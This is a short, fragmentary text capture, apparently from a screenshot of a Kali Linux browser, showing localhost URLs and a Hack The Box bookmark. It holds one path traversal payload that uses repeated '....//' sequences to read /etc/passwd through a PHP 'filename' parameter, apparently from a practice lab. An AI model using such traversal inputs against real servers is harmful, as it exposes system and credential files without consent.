 localhost/index.php?filenam
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=....//....//....//....//....//....///etc/passwd/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1